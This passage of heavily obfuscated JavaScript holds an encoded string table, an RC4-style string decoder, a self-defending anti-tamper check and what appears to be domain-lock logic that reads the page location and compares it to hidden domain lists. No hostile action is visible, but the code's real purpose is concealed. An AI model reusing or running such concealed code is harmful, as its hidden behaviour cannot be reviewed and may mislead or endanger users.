Pysnxqn','W7/cNwhdRCka','W7/dOSoTvhi','W5iGBmkdW7G','WRyQFSonWRm','WRvOW7iJja','W5xdTmoUDfG','e0CwkHa','WQ0RzSoYWQa','W53dKSkJeJW','W4tdHmkZcsO','uSowWQ3dTa','f8kYW6jtW7i','F8oseSkftG','W4ZdU8kJgc8','W4SqB8kOW6C','uSouyCkeW60','CMnEW77dLW','WQmXW4Stea','C8kGWORdIaO','WP0pW4ygca','mhJcQCoSWOW','ewFcSmoYWOq','WO1bWP8cW4C','CmoQWO7cMgC','ySoofmk4zq','BCojqCkFW7y','mMrZWPhcQq','W7VdOCoLEue','i8o4WPhcQmkP','WQu8W6ifna','s8ojASkrW5C','FKTJW6pdGW','WPHxW7xdLSoq','W5ZdS8kVfb0','kmonWP7cUCkc','W7ucW7hdV8ke','ASotWOFcKvK','WRSwtM19','lmkfW7XOW68','pJHhdL8','W4RcMCkIl3S','mIpdLMfQ','WOjLW7SHna','ewyYfsK','ietcTSopWPq','WOroFf/cMq','W4ybphyB','wvFdLa/dLG','FmkPWQpdGGe','W6hcUCkeW6tcGG','W7VcNcxdRSoc','W77dUmkobZ8','t8oImmkFBW','W5m2rmkd','WOjPuLpdQW','ug02W53dTa','k1FdNCo+W5m','W5m0WPVcGmkO','AmomhCkuzW','ebbfcSos','WRSCn0iz','WOX5WQuPW5O','zNXQsCog','W4FcSmk8WO4','WQ8sp2iT','W7XIhJxdQq','AConWOlcGvG','W5dcJmkXW4BcPG','CfOUWO/dLG','vwH9W4VdLW','tu3dLCkTcW','yCkJWQqdvW','WQ9EW5KLma','DwKcWR/dSq','bbxcM8k5','xxTpv8oH','W5JdTCo+W445','u8oAWOddH8kZ','W7tcM2JdR8kC','mYbLb3a','xhDqwSoK','W7hdMmosW7ad','zh53z8op','W5JdPCksWOFcOG','DK92W7tdMq','W6GceNmv','AhDRv8od','W5VdJ8ovW7mp','WRKKtCo6WO0','tepdMbVdOW','WRSpkSojWQi','uCosWRtcS1a','WPKFWQ0/WOi','vuBdImkBW78','W4v/nGVdMW','WQmZsNHW','W6jWcWxdLG','is5hbh0','W57dSCoJCei','gqJdMmoOW7u','lJfdcSoo','CeqkW7BdSa','W6dcNG3dNmoI','bKTDWQ7cQa','W5ldNmopW6mH','r0/cMSk8WPmujmkN','tdJdPgv2gmo4','W4r4W4xdS8ku','W6tcVCkwW6hcLG','pcHYlSog','W6jebbBdUa','WPSnE1br','zwBcHIldHa','W7hdSSoUow8','xSkxWQqcyq','lwK9aba','A8o5WQddUmks','W7C0uSkdW7S','W4pcT8kcpMy','W4aolNyk','B8opfCkkwW','gX9Ek0a','mueRWQGs','xgb2W6NdHW','BmkAWO8Byq','W48vW7ldO8ku','WP9KE1VcMq','WP81ff8Q','W7FdTCoIDuS','WR0uW7i3aG','yeDVCmor','WPXQW7i6oa','W6ZdHCknoW4','hJfrm8oO','aqX1hmol','dqPJiW','tmowp8kzzq','W5VcU8kLW6/cSW','W7buh8kWW5CYi8kChLFcUhBdUq','WPDEW4yLhq','WQxcHY/dQsO','W4Weafe','WQvbWPiyW6O','WOCpDfr4','W7fCW77dHSoP','W7W/B8kEW7S','p25CWRpcMa','W47dUmk+db4','aSoTWPpcSCk/','W7zWW4JcS3W','Bxb2W5RdLW','WQOosCoXWQm','lYXrcCov','eColEd80','wSkjWQFdUWq','W5CCtSkvnq','W7ddUCo5W4ee','zx5/W6BdOG','jw8Ln2G','aGVdPSosW48','wCkGWRCeAW','qLFdJt/dUq','j8o1WPNcGCkk','WOS2suPF','eq3dKG1d','WQbWWOCeW5y','kmoHWQ3cNmk6','W7NdMmosW5uG','oqpdSCobW7a','cMOBWPC+','WRGue3Oz','idddV3TA','W6hcGmkLW4/cKG','sCoudSklyG','vh3dSWJdGq','W4tdVclcUqm','kXHBiKi','BSkJWRRdSs0','vLebWPpdOW','xSoiWPNcKxO','W4vVW6NcH1u','C8o/cSkP','W5hcNmkJW5NcSW','z0H+W5VdIG','W5FdS8oWEvu','WP0gvuHL','W6q2DmkuW4m','wx8cW6xdJG','t2ztW5xdLG','W6JdImkajYG','W5JdSCogW70W','W6JcVCkoW7ZcNG','lCkGWOBcSSk5','eZKmWPVcQZH6WOefW4Xgga','W5dcN3JdQ8k4','htf3k8oO','aaDNfvS','fgj3WPlcNa','hu0mWPO','bsNdNMPJ','tCopWPxcOvW','eZddM8oRW4i','aCkDW5bxW4a','dcvApvC','W7RcLJBdSmoJ','bqZcMCk3WOW','W6z6W6/dN8oJ','W7asDSkFga','W4X9W5/dKSo7','W5tdRCoDaga','suRdTb7dVW','naBcVCkqWRK','hJLnk0e','sCk7WOtdVM8','W7RcIdxdT8oq','B8oNcmkprW','ywOBW7FdPW','W5XzW6pcOui','xvhdTSoXpq','WOBcSdddTIK','EMldUmkChG','WQGpsSoTWP4','W5RcVSkqgMa','fsHjhCoU','E3/dVa3dHa','W6vlW7FdV8oP','gNnsWRdcNq','W4tcMeZdI8kV','tSo1WQtcQSk+','kJKqW67cMa','WOu0r8ofWOi','dCkcW5TyW5u','r8oOWRBcOMS','suuJW53dHG','c3NcJgpcPq','CxLFu8oO','cfGGWQCa','W75MlZddVW','sfGIcXi','WOBdTL7cImkqWRKKW4PWWPq8WPG','ivpcQ8ocWP4','pYJdNSoEW5y','nSk3WQZcNCkw','W6yLW4BdUeK','W55Ed0/dUG','WQS0thn2','nJpdSCowW4K','W581rmkjlW','zL5EW7RdKG','wKddH8kR','qfKFWR3dVW','W7tcJmkqW7dcHq','B8kBWP/dVtG','W5f5W6ZdQmop','WQGxmgyu','W5bez2lcSq','uSk5W6VdH8oNW60kW5JcQqhdPmk0WRe','W6pcPSoUghm','WQnLW48DlG','W6NcStZdSCo6','WQ7cJcZdNtq','EmoyWQFdQmkx','W5mUf2CY','tLSjWOVdNa','WQZcJ8keWQzgW6/dNmktrGJcGmoVuG','W7pdG8oGqK8','atddO8ooW7q','W5OvpK8i','F8kDWOO0xG','WO3cOqtdVIG','jtJcMCkvWQ8','uK56sCoG','WRRcPc/dQXm','W6aPv8ksfG','lgyeWQGK','ebPhbhi','WQamwmo6WR8','kCkOWPZcTSkg','daNdPSouW4W','w8kUWQJcGSkl','oZNdPgv5','W6WGC8k9hG','W7ebCs8C','WO02ESorWQ8','WOiZAmokWQq','hN7cRmoEWQe','W7HrpJJdVG','WRWAW44vea','W5JdSSogW6uW','bG9ogmol','iw9hWRRcNq','jCktWQ/dTWa','W4KOtCkolW','WPe/vw5y','W4ihsSkFW5i','W7NcT8oHW7FdRa','WRS9W6Klna','W6mWACkEW7S','tSklWRO8hq','W4issCk9W5C','W7vBW7FdICoS','W7tdLSkzWOdcPW','W5BcQSkfl1W','A8oJfmkRxa','W4tcNSkolh0','hXlcKCk7WOa','uCk9WQ8lya','W5Srdeya','xCoxWR3cO3K','W4xcHCkKW6VcNW','nCouta0k','btBdRmo+W4K','W5mnW6RdRCku','W4dcGCk5W4JcLa','sSo7tSk0W5a','W4NdRmoilxu','l0KpjsC','swlcHNtdOW','o3S8WPq8','W4ywmxSB','W7tcGSkXhvG','x2WEW6VdLa','oSosWPhcK8kM','vemBWOJdUG','pNeXobe','W6OgW6ldO8k7','WQ1IW4Cgia','W5FdISoVW40e','WOquv05N','W5bQW7ZcONy','W7nxW4ZdLSo4','W5nhgqddHa','W47dSmo2W70D','txejWQ7dSq','WPbwW7Gflq','WPecW5ujoG','t8olkCkoAW','WP3dUSkAghW','kY5PiNK','W4LiW6tcNem','cCkBW7n5W6y','WRSXDhTY','A8o/WPZdK8kT','WRntW58hkG','W482rCkcpq','dZfaWQ/cMq','W5FdU8k8dte','W49KW5VcHNC','WPpdNCo2WP7dSmktWPSpuZL+WQi','AuvIW6FdIW','WQKWW6y2aW','wCoBWQ3dOSkG','nCkyWQFcSmkF','vCo+cCk4ua','W6yAk1m9','W5nDhrpdSW','WO4bW4ShkG','psBdVSovW4y','vx5WsCoo','jmoAWO/cPSkx','A1ieWOu','W5POW5JdOmoo','iSoIrHCs','hX1/oN8','yNxdQcZdTa','jw4SWOWE','jdtcTmkKWOa','cbj3kCom','DCo2p8kcuG','WPGKe0uU','v8kHWRSNrq','smoAWQldTW','ofmTbaK','pfhcVmoUWOi','W51IW5hdVSo/','ewz5WO/cRq','W5RdTmoLyfK','BbmXxmkk','W5tdRCoaa3C','smovi8kzzq','jSkLW5jWWRG','yeWFW7ZdMa','W5m8C8kJiq','W6JcVSk5W6NcIa','lCkKW4XYW68','W5SEvCkcW68','WQjzWOi'];function _0x6269572f(a,b){a=a-0x9f;var c=_0x6269572e[a];if(_0x6269572f['inNrZz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6269572f['VckWgz']=h,_0x6269572f['Zwlcyy']={},_0x6269572f['inNrZz']=!![];}var e=_0x6269572e[0x0],f=a+e,g=_0x6269572f['Zwlcyy'][f];if(g===undefined){if(_0x6269572f['VOIXMf']===undefined){var i=function(j){this['Ekvhfc']=j,this['zLLoGK']=[0x1,0x0,0x0],this['CatgeL']=function(){return'newState';},this['wrjINf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RAKkYw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ESDBOT']=function(){var j=new RegExp(this['wrjINf']+this['RAKkYw']),k=j['test'](this['CatgeL']['toString']())?--this['zLLoGK'][0x1]:--this['zLLoGK'][0x0];return this['shdklx'](k);},i['prototype']['shdklx']=function(j){if(!Boolean(~j))return j;return this['jUmGUi'](this['Ekvhfc']);},i['prototype']['jUmGUi']=function(j){for(var k=0x0,l=this['zLLoGK']['length'];k<l;k++){this['zLLoGK']['push'](Math['round'](Math['random']())),l=this['zLLoGK']['length'];}return j(this['zLLoGK'][0x0]);},new i(_0x6269572f)['ESDBOT'](),_0x6269572f['VOIXMf']=!![];}c=_0x6269572f['VckWgz'](c,b),_0x6269572f['Zwlcyy'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6269572f;while(!![]){try{var c=-parseInt(Y(0x2dd,'^jEj'))+parseInt(Y(0x166,'(O10'))*-parseInt(Y(0xb8,'Qzb#'))+parseInt(Y(0x1bd,'fQcO'))+-parseInt(Y(0x29a,'PYyo'))*-parseInt(Y(0x165,'N3qV'))+-parseInt(Y(0xe5,'6M2m'))+-parseInt(Y(0x2bb,'f6r)'))+parseInt(Y(0x1fc,'%HlJ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6269572e,0xe2c9a),!function(){var Z=_0x6269572f,f={};f[Z(0x17e,'$sU^')]=function(L,M){return L<M;},f[Z(0x170,'$[%v')]=function(L,M){return L!==M;},f[Z(0x249,'EfPG')]=function(L,M){return L===M;},f[Z(0x251,'NuNP')]=function(L,M){return L+M;},f[Z(0x1f9,'t7qK')]=function(L,M){return L*M;},f[Z(0x20d,'a1Is')]=function(L,M){return L-M;},f[Z(0x277,'@RrR')]=function(L,M){return L+M;},f[Z(0x268,'f6r)')]=function(L,M){return L<M;},f[Z(0x1fe,'VkFx')]=function(L,M){return L-M;},f[Z(0x15c,'xY43')]=function(L,M){return L===M;},f[Z(0x242,'VkFx')]=function(L,M){return L===M;},f[Z(0x12b,'f6r)')]=function(L,M,N,O,P,Q,S,T,U,W,X){return L(M,N,O,P,Q,S,T,U,W,X);},f[Z(0xb3,'nZd]')]=function(L,M){return L||M;},f[Z(0xd7,'d9hz')]=function(L,M){return L(M);},f[Z(0x288,'RIv0')]=function(L){return L();},f[Z(0x20a,'N3qV')]=function(L,M,N,O,P,Q,S,T){return L(M,N,O,P,Q,S,T);},f[Z(0x2b2,'xY43')]=function(L,M){return L!==M;},f[Z(0x172,'mouj')]=function(L,M){return L!==M;},f[Z(0xaf,'a1Is')]=function(L,M){return L!==M;},f[Z(0x130,'@RrR')]=function(L,M){return L!==M;},f[Z(0x10d,'*c[*')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x2be,'WDGp')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},f[Z(0x29d,'q8R8')]=function(L,M,N,O,P){return L(M,N,O,P);},f[Z(0x121,'NuNP')]=function(L,M){return L||M;},f[Z(0x243,'jNT0')]=Z(0x1fd,'Wt08')+Z(0x27a,'a1Is')+Z(0x224,'*c[*')+Z(0x206,'weJG')+Z(0x15e,'6S0i')+Z(0xd0,'d9hz')+Z(0xd9,'KBFd')+Z(0x29c,'AaAd')+Z(0xbb,'N3qV')+Z(0xc6,'PYyo')+Z(0x200,'7!bL')+Z(0x19f,'NuNP')+Z(0xcf,'@RrR')+Z(0x1a0,'(O10')+Z(0x14e,'$sU^')+Z(0x2dc,'X%)K')+Z(0x153,'jNT0')+Z(0x114,'@RrR')+Z(0x126,'VkFx')+Z(0x11a,'PYyo')+Z(0x1ad,'(4QY')+Z(0x2b5,'tzC7')+Z(0x21f,'(4QY')+Z(0x226,'IxzA')+Z(0x291,'fQcO')+Z(0x2a9,'KBFd')+Z(0x1f6,'EfPG')+Z(0x2f1,'d9hz')+Z(0x164,'jNT0')+Z(0x167,'t7qK')+Z(0x221,'NuNP')+Z(0x239,'f6r)')+Z(0x13a,'$sU^')+Z(0xdb,'$uKo')+Z(0x10a,'RIv0')+Z(0x14f,'Qzb#')+Z(0x1fb,'AeSE')+Z(0x1d1,'VG7z')+Z(0x197,'a1Is')+Z(0x2e4,'j$Kc')+Z(0xc7,'EC2O')+Z(0xbc,'KBFd')+Z(0x116,'$uKo')+Z(0xa5,'Qzb#')+Z(0x2e9,'RIv0')+Z(0x11c,'t7qK')+Z(0x280,'$sU^')+Z(0x2bd,'EC2O')+Z(0xd8,'nZd]')+Z(0x1da,'mouj')+Z(0x25d,'@RrR')+Z(0xba,'EfPG')+Z(0x175,'53hn')+Z(0x176,'X%)K')+Z(0x19a,'^jEj')+Z(0x140,'EfPG')+Z(0x27c,'d9hz')+Z(0x136,'@RrR')+Z(0x1ef,'ljUr')+Z(0x2c9,'xY43')+Z(0x112,'j$Kc')+Z(0x1e8,'X%)K')+Z(0xf4,'(O10')+Z(0x194,'465E')+Z(0x1a2,'%HlJ')+Z(0x1f0,'xY43')+Z(0x278,'d9hz')+Z(0x29e,'6M2m')+Z(0x171,'RIv0')+Z(0x26d,'WDGp')+Z(0xf7,'d9hz')+Z(0x255,'$uKo')+Z(0xbe,'IxzA')+Z(0x1a8,'!CXs')+Z(0xb7,'xY43')+Z(0x138,'WDGp')+Z(0x2eb,'EfPG')+Z(0x28e,'a8BY')+Z(0x2b7,'53hn')+Z(0x2a7,'RIv0')+Z(0x2a4,'@RrR')+Z(0x137,'465E')+Z(0x1d6,'a8BY')+Z(0x135,'q8R8')+Z(0x2a6,'53hn')+Z(0x124,'mouj')+Z(0x1a9,'@RrR')+Z(0x1ec,'nZd]')+Z(0x1ac,'53hn')+Z(0x161,'EfPG')+Z(0x1a1,'j$Kc')+Z(0xf5,'PYyo')+Z(0x21a,'xY43')+Z(0x1c4,'VG7z')+Z(0x128,'nZd]')+Z(0x205,'Wt08')+Z(0x1be,'N)Sk')+Z(0x269,'X%)K')+Z(0x213,'%HlJ')+Z(0x250,'d9hz')+Z(0xa8,'p9fc')+Z(0x1e0,'%HlJ')+Z(0x13d,'xY43')+Z(0x174,'@RrR')+Z(0x299,'*c[*')+Z(0x1f8,'(4QY')+Z(0x16c,'f6r)')+Z(0x2ba,'nZd]')+Z(0x24a,'VkFx')+Z(0x1a3,'jNT0')+Z(0x245,'ljUr')+Z(0x1a5,'X%)K')+Z(0x21b,'*c[*')+Z(0xdd,'N3qV')+Z(0x28a,'ljUr')+Z(0x1c3,'(O10')+Z(0x163,'$uKo')+Z(0x27f,'Qzb#')+Z(0xa1,'$uKo')+Z(0xd2,'xY43')+Z(0x256,'6M2m')+Z(0x2bf,'xY43')+Z(0x27b,'!CXs')+Z(0x16a,'xY43')+Z(0x168,'!CXs')+Z(0x2a2,'$sU^')+Z(0x281,'Wt08')+Z(0xa4,'t7qK')+Z(0xe1,'nZd]')+Z(0x11f,'q8R8')+Z(0x1aa,'f6r)')+Z(0x18c,'t7qK')+Z(0x2b0,'EfPG')+Z(0x184,'@RrR')+Z(0xe2,'(4QY')+Z(0x207,'EC2O')+Z(0x1c8,'g7)O')+Z(0x1f2,'weJG')+Z(0x10c,'fQcO')+Z(0x17c,'6S0i')+Z(0x246,'t7qK')+Z(0x1af,'VG7z')+Z(0x16f,'^jEj')+Z(0xd5,'WDGp')+Z(0xdc,'nZd]')+Z(0x218,'tzC7')+Z(0x195,'AaAd')+Z(0xe9,'IxzA')+Z(0x18f,'6M2m')+Z(0x104,'6M2m')+Z(0x2ce,'mouj')+Z(0x181,'465E')+Z(0x1d8,'a8BY')+Z(0x101,'6S0i')+Z(0x15d,'!$^R')+Z(0x10b,'PYyo')+Z(0x295,'EfPG')+Z(0x144,'VkFx')+Z(0x10e,'(4QY')+Z(0x234,'q8R8')+Z(0x2b9,'q8R8')+Z(0xe0,'Wt08')+Z(0x29b,'EC2O')+Z(0x14b,'53hn')+Z(0x23a,'X%)K')+Z(0xcc,'6M2m')+Z(0x287,'53hn')+Z(0x12a,'EC2O')+Z(0xfa,'jNT0'),f[Z(0x284,'mouj')]=Z(0x2ee,'f6r)')+Z(0xd3,'EfPG')+Z(0x10f,'*c[*')+Z(0x2da,'tzC7')+Z(0xc4,'Qzb#')+Z(0x2ad,'j$Kc')+Z(0x260,'*c[*')+Z(0x286,'q8R8')+Z(0x1d5,'ljUr')+Z(0x2ca,'AeSE')+Z(0x228,'t7qK')+Z(0x1d4,'KBFd')+Z(0x113,'VG7z')+Z(0xe3,'(O10')+Z(0x1bb,'!CXs')+Z(0x297,'6M2m')+Z(0x2ed,'IxzA')+Z(0x298,'IxzA')+Z(0x1fa,'WDGp')+Z(0x12d,'!CXs')+Z(0x1b7,'KBFd')+Z(0x12e,'g7)O')+Z(0x244,'NuNP')+Z(0x2cd,'VkFx')+Z(0x107,'d9hz')+Z(0x20c,'7!bL')+Z(0x2cb,'53hn')+Z(0x2d8,'q8R8')+Z(0xe7,'weJG')+Z(0x111,'nZd]')+Z(0x28f,'EfPG')+Z(0x1db,'465E')+Z(0x17f,'VkFx')+Z(0xb1,'465E')+Z(0xda,'KBFd')+Z(0x292,'jNT0')+Z(0x2b1,'q8R8')+Z(0xfb,'WDGp')+Z(0x1ba,'jNT0')+Z(0x2a5,'PYyo')+Z(0x120,'VG7z')+Z(0x1a4,'weJG')+Z(0x148,'jNT0')+Z(0x214,'(O10')+Z(0xc1,'!$^R')+Z(0x1e9,'xY43')+Z(0x271,'nZd]')+Z(0xab,'PYyo')+Z(0x217,'tzC7')+Z(0x125,'(O10')+Z(0x1dd,'t7qK')+Z(0x22e,'IxzA')+Z(0x11b,'fQcO')+Z(0x11e,'%HlJ')+Z(0x1ca,'t7qK')+Z(0xa3,'j$Kc')+Z(0x290,'%HlJ')+Z(0x23d,'KBFd')+Z(0x9f,'^jEj')+Z(0x1a7,'(O10')+Z(0x270,'^jEj')+Z(0x151,'EC2O')+Z(0x1cb,'a1Is')+Z(0x188,'7!bL')+Z(0xb5,'NuNP')+Z(0x100,'VkFx')+Z(0xee,'g7)O')+Z(0xfc,'N)Sk')+Z(0x274,'6S0i')+Z(0x1b0,'ljUr')+Z(0x1ff,'g7)O')+Z(0x117,'6S0i')+Z(0x248,'jNT0')+Z(0xff,'tzC7')+Z(0x259,'fQcO')+Z(0x26a,'N3qV')+Z(0x23f,'EfPG')+Z(0xbf,'xY43')+Z(0x115,'PYyo')+Z(0x263,'%HlJ')+Z(0x2a0,'VG7z')+Z(0x1cf,'N3qV')+Z(0x173,'EC2O')+Z(0x24f,'ljUr')+Z(0x118,'%HlJ')+Z(0x227,'RIv0')+Z(0x1f4,'fQcO')+Z(0x1ed,'weJG')+Z(0x19b,'weJG')+Z(0x1b5,'NuNP')+Z(0x143,'IxzA')+Z(0x202,'EC2O')+Z(0xaa,'VkFx')+Z(0x215,'a1Is')+Z(0x1dc,'f6r)')+Z(0x199,'fQcO')+Z(0x22f,'EC2O')+Z(0x2cc,'nZd]')+Z(0x2db,'xY43')+Z(0x1c6,'d9hz')+Z(0x1e3,'d9hz')+Z(0x22a,'mouj')+Z(0x2aa,'53hn')+Z(0x1ae,'EfPG')+Z(0x13c,'WDGp')+Z(0x2d0,'PYyo')+Z(0x2d4,'nZd]')+Z(0xc8,'$sU^')+Z(0x1b3,'fQcO')+'C]',f[Z(0x1df,'N)Sk')]=Z(0x2a3,'6S0i')+Z(0x1b6,'RIv0')+Z(0x231,'!CXs')+Z(0x17d,'*c[*')+Z(0xfd,'6S0i')+Z(0x219,'nZd]')+Z(0xed,'tzC7')+Z(0xf0,'@RrR')+Z(0x1de,'$uKo')+Z(0x212,'weJG')+Z(0x27d,'RIv0')+Z(0x150,'fQcO')+Z(0x28b,'a1Is')+Z(0x16b,'NuNP')+Z(0x14a,'N)Sk'),f[Z(0x141,'fQcO')]=Z(0x11d,'6M2m')+Z(0xc9,'f6r)')+Z(0xb2,'X%)K')+Z(0x108,'@RrR')+Z(0xde,'d9hz')+Z(0x179,'q8R8')+Z(0x2f0,'EfPG')+Z(0x2b4,'jNT0')+Z(0x235,'!CXs')+Z(0x222,'RIv0')+Z(0x253,'VkFx'),f[Z(0x238,'^jEj')]=function(L,M){return L===M;},f[Z(0x162,'g7)O')]=Z(0xc3,'NuNP')+Z(0x2ef,'q8R8')+Z(0x24d,'6S0i')+Z(0x156,'RIv0')+Z(0x275,'$sU^')+Z(0x2c3,'7!bL')+Z(0x1e1,'EfPG')+Z(0x216,'NuNP')+Z(0xe6,'jNT0')+Z(0x132,'xY43')+Z(0x2d5,'VG7z')+Z(0x1ab,'7!bL')+Z(0x1ea,'!$^R')+Z(0x159,'nZd]')+Z(0x2c0,'$sU^')+Z(0x1e6,'f6r)')+Z(0xae,'WDGp')+Z(0x294,'465E'),f[Z(0x2ab,'tzC7')]=function(L,M){return L-M;},f[Z(0xdf,'weJG')]=Z(0x2c1,'X%)K')+Z(0x189,'xY43'),f[Z(0x203,'EfPG')]=function(L,M,N){return L(M,N);},f[Z(0xd6,'jNT0')]=function(L,M){return L-M;},f[Z(0x24e,'53hn')]=function(L,M,N){return L(M,N);},f[Z(0xb4,'7!bL')]=function(L,M){return L(M);},f[Z(0x15b,'NuNP')]=function(L){return L();},f[Z(0x28c,'WDGp')]=Z(0x158,'j$Kc')+Z(0x134,'N3qV')+Z(0x223,'!CXs')+Z(0x2e1,'7!bL')+Z(0x13b,'Qzb#'),f[Z(0x1bf,'465E')]=Z(0x254,'a1Is')+Z(0x131,'a1Is'),f[Z(0x211,'p9fc')]=function(L,M){return L===M;},f[Z(0xb6,'mouj')]=Z(0x1b9,'6M2m')+'t',f[Z(0x2ae,'(4QY')]=function(L,M){return L===M;},f[Z(0x2b6,'465E')]=Z(0xad,'6S0i')+Z(0xec,'d9hz'),f[Z(0x2de,'Wt08')]=function(L,M,N){return L(M,N);},f[Z(0x178,'IxzA')]=function(L){return L();},f[Z(0x133,'KBFd')]=Z(0x17b,'WDGp')+'t',f[Z(0x185,'!CXs')]=Z(0xe8,'(4QY')+Z(0x2e7,'(O10')+Z(0xf8,'*c[*'),f[Z(0x26b,'465E')]=function(L,M){return L||M;},f[Z(0x1a6,'WDGp')]=Z(0x23e,'%HlJ')+Z(0x2e0,'p9fc')+Z(0x127,'^jEj')+Z(0x241,'q8R8')+Z(0x1d0,'53hn')+Z(0x1e2,'tzC7')+Z(0x233,'weJG')+Z(0x12c,'(4QY'),f[Z(0xef,'RIv0')]=Z(0x24b,'*c[*')+Z(0x17a,'AeSE')+Z(0xc2,'N3qV')+Z(0x2ec,'RIv0')+Z(0x2c4,'AaAd')+Z(0x264,'EfPG'),f[Z(0x1c0,'53hn')]=function(L){return L();},f[Z(0x103,'tzC7')]=function(L,M){return L(M);},f[Z(0x1d2,'g7)O')]=function(L,M){return L+M;},f[Z(0x157,'VG7z')]=Z(0x2e3,'X%)K');var g=f,h=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x6269572f;if(N){var P=N[a0(0x2c7,'ljUr')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function j(L,M){var a1=Z,N={};N[a1(0x230,'VG7z')]=function(Q,S){var a2=a1;return g[a2(0x257,'ljUr')](Q,S);},N[a1(0x21c,'jNT0')]=function(Q,S){var a3=a1;return g[a3(0x2ac,'%HlJ')](Q,S);};var O=N;for(var P in L)if(g[a1(0x192,'fQcO')](P[a1(0x265,'t7qK')+'h'],M)&&function(Q,S){var a4=a1;for(var T=0x2;O[a4(0x2a8,'@RrR')](T,S[a4(0x265,'t7qK')+'h']);T++)if(O[a4(0xb0,'mouj')](Q[a4(0x1c1,'$uKo')+a4(0x29f,'ljUr')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(P,arguments))return L[P];}function k(L,M){var a5=Z;return g[a5(0xca,'RIv0')](L,Math[a5(0x273,'$uKo')](g[a5(0x209,'7!bL')](Math[a5(0xd4,'NuNP')+'m'](),g[a5(0x23c,'mouj')](g[a5(0x19c,'IxzA')](M,0x1),L))));}function l(L,M){var a6=Z;for(var N=0x0;g[a6(0x268,'f6r)')](N,M[a6(0x22b,'@RrR')+'h']);N++){var O=M[N],P=g[a6(0xcb,'53hn')](0x0,O[a6(0x22d,'N3qV')+'Of']('.'))?g[a6(0x18b,'NuNP')]('.',L):L,Q=g[a6(0x19e,'%HlJ')](P[a6(0xf6,'%HlJ')+'h'],O[a6(0x1d7,'7!bL')+'h']),S=P[a6(0x1d9,'tzC7')+'Of'](O,Q),Q=g[a6(0x25c,'p9fc')](-0x1,S)&&g[a6(0x2a1,'(O10')](S,Q);if(Q&&(g[a6(0x1bc,'p9fc')](P[a6(0x14d,'jNT0')+'h'],O[a6(0xa0,'nZd]')+'h'])||g[a6(0x240,'^jEj')](0x0,O[a6(0x208,'IxzA')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,L,M;return g[a7(0x20f,'53hn')](j,g[a7(0x13e,'VG7z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,L=g[a8(0x1c7,'!$^R')](q,g[a8(0x24c,'@RrR')](m));if(L){var L=g[a8(0x20e,'X%)K')](j,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a8(0x147,'$sU^')](0x46,L[a8(0x142,'a8BY')+a8(0x289,'weJG')](0x0))&&g[a8(0x2af,'fQcO')](0x66,L[a8(0x25b,'$[%v')+a8(0x2d9,'N)Sk')](0x0))||g[a8(0xe4,'RIv0')](0x49,L[a8(0x25a,'*c[*')+a8(0x237,'Wt08')](0x1))&&g[a8(0x198,'jNT0')](0x69,L[a8(0x2d6,'AeSE')+a8(0x2b3,'tzC7')](0x1))||g[a8(0x28d,'RIv0')](0x4c,L[a8(0x2b8,'mouj')+a8(0x236,'PYyo')](0x2))&&g[a8(0x109,'6M2m')](0x6c,L[a8(0x25f,'xY43')+a8(0x283,'!$^R')](0x2))||g[a8(0x279,'KBFd')](0x45,L[a8(0x285,'!CXs')+a8(0x119,'*c[*')](0x3))&&g[a8(0x261,'weJG')](0x65,L[a8(0x1e4,'VG7z')+a8(0x155,'f6r)')](0x3))||g[a8(0x18e,'$uKo')](0x3a,L[a8(0x1f1,'NuNP')+a8(0x293,'jNT0')](0x4))):void 0x0;}}function q(L){var a9=Z;return g[a9(0x149,'$[%v')](j,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,L=g[aa(0xd1,'N)Sk')](m);if(L){var M=g[aa(0xfe,'RIv0')](j,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x26e,'IxzA')](M,'~')?g[aa(0x15a,'xY43')](q,L):N)&&g[aa(0x15f,'weJG')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0xac,'^jEj')](M,N);}}function v(){var ab=Z,L=g[ab(0xf9,'NuNP')],M=new RegExp(g[ab(0x201,'$[%v')],'g');return L[ab(0x1cd,'Wt08')+'ce'](M,'')[ab(0xce,'KBFd')](';');}function y(){var ac=Z,L=g[ac(0x2c6,'fQcO')],M=new RegExp(g[ac(0x145,'EfPG')],'g');return L[ac(0x2df,'@RrR')+'ce'](M,'')[ac(0x1c9,'N3qV')](';');}function z(L){var ad=Z;return 